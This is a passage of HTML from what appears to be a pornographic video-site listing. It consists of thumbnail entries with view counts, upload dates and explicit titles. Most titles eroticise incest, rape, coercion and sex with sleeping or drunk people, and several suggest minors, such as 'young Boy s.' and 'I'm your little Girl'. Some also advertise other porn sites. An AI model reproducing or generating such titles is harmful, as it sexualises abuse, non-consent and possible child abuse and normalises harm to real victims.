                                    <span><i class="fa fa-eye"></i> 22</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 15.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy&#039;s Disciplinary Pounding</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/12685345529514376068/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b00b668c9bcb3b84" src="/thumbs/68/12685345529514376068_0.jpg" alt="Daddy Fucks his young Boy s. after work" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 61305</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 4.12.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy Fucks his young Boy s. after work</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/6984993612739992544/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="60efaeaec5bd5be0" src="/thumbs/544/6984993612739992544_0.jpg" alt="Muscle Daddy Keeps His Fucktoy Pinned Down (deepgay.org)" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 18</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 28:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> Muscle Daddy Keeps His Fucktoy Pinned Down (deepgay.org)</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/12561807827846471415/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ae5481aa03829ef7" src="/thumbs/415/12561807827846471415_0.jpg" alt="insext wanna bet on it 01590 - gangbang family porn - japanese mom family sex videos" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 79457</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 11.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 29:52</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext wanna bet on it 01590 - gangbang family porn - japanese mom family sex videos</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732376649837/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb94fd4906d" src="/thumbs/837/2705852732376649837_0.jpg" alt="My mother and I" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 34182</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 13.07.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 16:51</span>
                                </div>
                                <p><i class="fa fa-play"></i> My mother and I</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856894973978123/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7513392a60b" src="/thumbs/123/1892856894973978123_0.jpg" alt="Daddy Issues? #13 &#039;I&#039;m your little Girl&#039;" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 49680</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 9:43</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy Issues? #13 &#039;I&#039;m your little Girl&#039;</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/13343818181063046412/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b92ec3efe5a9750c" src="/thumbs/412/13343818181063046412_0.jpg" alt="his wives and girls are super hot and are up for anal and rough sex." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 3271</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 16.12.2025</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> his wives and girls are super hot and are up for anal and rough sex.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640743516264/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10fbc30868" src="/thumbs/264/3824942640743516264_0.jpg" alt="Fucking my sleeping stepmom(real)" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 32248</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 29.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> Fucking my sleeping stepmom(real)</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2623377464854990058/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="24681be7b0724cea" src="/thumbs/58/2623377464854990058_0.jpg" alt="best mom and s. sex anal and blowjob huge ass www camsluttygirls com" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 66462</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> best mom and s. sex anal and blowjob huge ass www camsluttygirls com</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/12177709420384128184/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a8ffea3293ec8cb8" src="/thumbs/184/12177709420384128184_0.jpg" alt="love anal and rough sex? grandpas sleepy head has you covered!" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 25</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 26.06.2025</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> love anal and rough sex? grandpas sleepy head has you covered!</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/6299033012347119152/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="576aa926a968a630" src="/thumbs/152/6299033012347119152_0.jpg" alt="metal girl striptease" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 30</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 10.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> metal girl striptease</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638409231265/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1070a0aba1" src="/thumbs/265/3824942638409231265_0.jpg" alt="Mom Cares for Tipsy Son Parts 1-4" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 104742</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 7.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mom Cares for Tipsy Son Parts 1-4</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/6566560721964376691/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5b211c2f7cb82273" src="/thumbs/691/6566560721964376691_0.jpg" alt="insext brother with a lot of talk again 2 01135 - twisted family horror porn videos - cheating with friends and family porn cast" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 126636</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 15.03.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 19:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext brother with a lot of talk again 2 01135 - twisted family horror porn videos - cheating with friends and family porn cast</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638590182171/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed107b69c31b" src="/thumbs/171/3824942638590182171_0.jpg" alt="Cumshot On Sleeping Alices Face - Part 2 At PVCAM.ORG" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 169</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.04.2018</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> Cumshot On Sleeping Alices Face - Part 2 At PVCAM.ORG</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482545102403195/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251231fb67b" src="/thumbs/195/1426482545102403195_0.jpg" alt="Chinese couple sex tape and female porn agent first time boss s sisterly" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 22</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 31.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Chinese couple sex tape and female porn agent first time boss s sisterly</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1573625864438078206/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="15d6a462e332dafe" src="/thumbs/206/1573625864438078206_0.jpg" alt="incezt - real proven mother and daughter - full version 43 mins incezt - incest son porn - family guy porn #31" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 61735</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:36</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real proven mother and daughter - full version 43 mins incezt - incest son porn - family guy porn #31</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637334165211/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10308c76db" src="/thumbs/211/3824942637334165211_0.jpg" alt="Sexually Abused Stepsister Fucked In The Bathroom" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1494</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.09.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:29</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sexually Abused Stepsister Fucked In The Bathroom</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731202145771/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb909d30deb" src="/thumbs/771/2705852731202145771_0.jpg" alt="Daughter on couch" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 623869</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 27.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:03</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daughter on couch</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7056101790071422360/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="61ec4f3178347d98" src="/thumbs/360/7056101790071422360_0.jpg" alt="Daddy fucks his Hot d. Vanessa Cage in her Bed" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 138299</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 26.03.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy fucks his Hot d. Vanessa Cage in her Bed</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2148108940041531235/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1dcf9db326042f63" src="/thumbs/235/2148108940041531235_0.jpg" alt="mom is forced by her evil son into prostitution to pay off his debts part 2" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 90101</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 9:47</span>
                                </div>
                                <p><i class="fa fa-play"></i> mom is forced by her evil son into prostitution to pay off his debts part 2</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942636649293811/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1007ba27f3" src="/thumbs/811/3824942636649293811_0.jpg" alt="Real Mom and Son (Proven)" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 372071</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:29</span>
                                </div>
                                <p><i class="fa fa-play"></i> Real Mom and Son (Proven)</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/6159683476294709713/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="557b977c7d63b1d1" src="/thumbs/713/6159683476294709713_0.jpg" alt="incezt - real brother and sister webcam incezt -  3 - petite incest porn pics - amazing family sex" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 68411</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 40:45</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real brother and sister webcam incezt -  3 - petite incest porn pics - amazing family sex</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637268360316/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed102ca05c7c" src="/thumbs/316/3824942637268360316_0.jpg" alt="Daughter Forced By Perv Dad" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 400134</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 12.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 11:44</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daughter Forced By Perv Dad</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/209699253281536723/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2e9005c1d82bad3" src="/thumbs/723/209699253281536723_0.jpg" alt="Son Blackmails His Cheating Mother - Extended Preview" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 7124</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> Son Blackmails His Cheating Mother - Extended Preview</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734254637292/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9bfc460ec" src="/thumbs/292/2705852734254637292_0.jpg" alt="My mom licking cock balls and ass" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 13913</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 8.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> My mom licking cock balls and ass</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3502792054408086698/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="309c6ad09d0e04aa" src="/thumbs/698/3502792054408086698_0.jpg" alt="Tied Daughter To Fuck Dad- Lee Ann" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 76353</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 25.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:14</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tied Daughter To Fuck Dad- Lee Ann</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/13162931504869875586/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b6ac2076a6911f82" src="/thumbs/586/13162931504869875586_0.jpg" alt="witness the naughtiest and hottest incest videos; rough sex, sucking, and taboo porn." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 37</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 4.09.2025</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:25</span>
                                </div>
                                <p><i class="fa fa-play"></i> witness the naughtiest and hottest incest videos; rough sex, sucking, and taboo porn.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5657490785624019269/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4e8371e5152a5145" src="/thumbs/269/5657490785624019269_0.jpg" alt="amateur homemade videos draw in viewers with rough sex and sucking." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 27864</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.10.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> amateur homemade videos draw in viewers with rough sex and sucking.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1349119878089189456/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="12b9096194eca850" src="/thumbs/456/1349119878089189456_0.jpg" alt="incezt - real mom-son - getting forced to fuck - family sex pornhub - incest guy cum cock in 2 pussy porn" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 49280</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:42</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real mom-son - getting forced to fuck - family sex pornhub - incest guy cum cock in 2 pussy porn</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856896251991015/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7517fbf93e7" src="/thumbs/15/1892856896251991015_0.jpg" alt="Taboo story with mature mother and her young lover" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 117425</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> Taboo story with mature mother and her young lover</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/13609263791997326284/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="bcddd150589613cc" src="/thumbs/284/13609263791997326284_0.jpg" alt="engage in taboo activities with hot xxx videos featuring anal and rough sex." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 83</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.11.2025</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> engage in taboo activities with hot xxx videos featuring anal and rough sex.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637523368306/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed103bd37972" src="/thumbs/306/3824942637523368306_0.jpg" alt="Daddy Daughter Summer Vacation Part 3" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 591</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 12.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy Daughter Summer Vacation Part 3</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/17037215760836110967/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ec705977aa52aa77" src="/thumbs/967/17037215760836110967_0.jpg" alt="insext a private show for my uncle 01215 - family sex education porn - real incest tube porn" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 40733</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 3.10.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 24:31</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext a private show for my uncle 01215 - family sex education porn - real incest tube porn</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8614725792420756457/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="778da77726a27be9" src="/thumbs/457/8614725792420756457_0.jpg" alt="insext father mother and daughter 01089 - french family porn - big family sex kaanian" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2180</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 25.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext father mother and daughter 01089 - french family porn - big family sex kaanian</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/274421945705387165/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3cef14e4057549d" src="/thumbs/165/274421945705387165_0.jpg" alt="Shifty Sugar Daddy buys Buttplug for Zoe Bloom" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 279</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:18</span>
                                </div>
                                <p><i class="fa fa-play"></i> Shifty Sugar Daddy buys Buttplug for Zoe Bloom</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8227904235639586583/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="722f634f1b3abf17" src="/thumbs/583/8227904235639586583_0.jpg" alt="40 Year Old Brother Creampie His 18 Year Old Sister While His Wife Work" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 413</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.10.2025</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> 40 Year Old Brother Creampie His 18 Year Old Sister While His Wife Work</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1331840723790235808/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="127ba614f6ea88a0" src="/thumbs/808/1331840723790235808_0.jpg" alt="rape sex and forced family porn was done to a drunken milf in the brutal fuck movie." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 50114</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 12.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> rape sex and forced family porn was done to a drunken milf in the brutal fuck movie.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638350267583/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed106d1cf4bf" src="/thumbs/583/3824942638350267583_0.jpg" alt="Night Time Roadside Fuck In Holland" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 109373</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 1.09.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 13:41</span>
                                </div>
                                <p><i class="fa fa-play"></i> Night Time Roadside Fuck In Holland</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942636930694161/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10187ffc11" src="/thumbs/161/3824942636930694161_0.jpg" alt="Grandma, can I fuck you please?" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 61174</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:31</span>
                                </div>
                                <p><i class="fa fa-play"></i> Grandma, can I fuck you please?</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942636600320347/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1004cee15b" src="/thumbs/347/3824942636600320347_0.jpg" alt="REAL Amateur Father And Daughter" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 52922</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 29.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> REAL Amateur Father And Daughter</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734966340996/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9ea301d84" src="/thumbs/996/2705852734966340996_0.jpg" alt="Mother Son Dressing Room Diaries Part 1" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1883</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 11:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mother Son Dressing Room Diaries Part 1</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733038931614/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9774e2e9e" src="/thumbs/614/2705852733038931614_0.jpg" alt="Mom and son" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 86223</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 16.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:47</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mom and son</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/18143103244146287004/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="fbc940463693a19c" src="/thumbs/4/18143103244146287004_0.jpg" alt="incezt - real mother cum on face phone talk incezt - mom has sex with son in family - family therapy son nap sex vide" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 71076</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 8.09.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real mother cum on face phone talk incezt - mom has sex with son in family - family therapy son nap sex vide</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5727411230197404599/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4f7bda2b327fd3b7" src="/thumbs/599/5727411230197404599_0.jpg" alt="real incest porn explores the taboo of two daughters fucking their father as their wives watch." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 42379</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> real incest porn explores the taboo of two daughters fucking their father as their wives watch.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3435475884241612781/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2fad431d62a46fed" src="/thumbs/781/3435475884241612781_0.jpg" alt="Breathtaking family rape featuring violent father and his sexy daughter" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 37601</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span>
